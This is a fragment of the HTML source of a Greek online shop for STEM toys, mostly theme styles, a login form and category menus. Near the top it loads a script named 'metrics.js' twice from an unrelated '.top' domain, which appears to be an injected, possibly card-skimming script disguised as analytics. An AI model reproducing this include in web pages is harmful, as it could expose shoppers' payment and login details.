.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-56473 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/primary-science-jumbo-test-tubes-with-stand/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6e1c377480" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%b4%ce%bf%ce%ba%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%bf%ce%b9-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/primary-science-jumbo-test-tubes-with-stand/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
